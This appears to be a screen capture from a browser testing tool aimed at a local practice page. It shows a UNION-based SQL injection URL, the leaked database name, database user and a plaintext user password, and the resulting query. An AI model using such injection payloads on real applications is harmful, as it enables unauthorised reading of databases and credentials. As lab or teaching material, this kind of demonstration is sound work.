 Load URL
http://127.0.0.1/sql/sql.php?id=1' union select 1,database(),user(),4 --+
Split URL
Execute
Enable Post data Enable Referrer
ID:1
USERNAME:administrator
PASSWORD:123456
EMAIL:111@163.com
ID:1
USERNAME:admin
PASSWORD:root@localhost
EMAIL:4
SELECT * FROM USER WHERE id = '1' union select 1,database(),user(),4 -- '